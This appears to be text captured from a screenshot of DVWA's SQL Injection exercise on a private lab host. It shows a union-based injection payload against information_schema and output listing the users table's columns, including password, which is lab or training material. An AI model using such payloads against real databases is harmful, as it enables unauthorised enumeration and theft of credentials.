 192.168.56.102/dvwa/vulnerabilities/sqli/?id=%25%27+and+1%3D0+union+select+null%2C+concat%28table_name%2C0x0a%2Ccolumn_name%2
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
%' and 1=0 union select null, Submit
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from information_schema
First name:
Surname: users
user_id
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from information_schema
First name:
Surname: users
first_name
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from information_schema
First name:
Surname: users
last_name
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from information_schema
First name:
Surname: users
user
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from information_schema
First name:
Surname: users
password
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from information_schema
First name:
Surname: users
avatar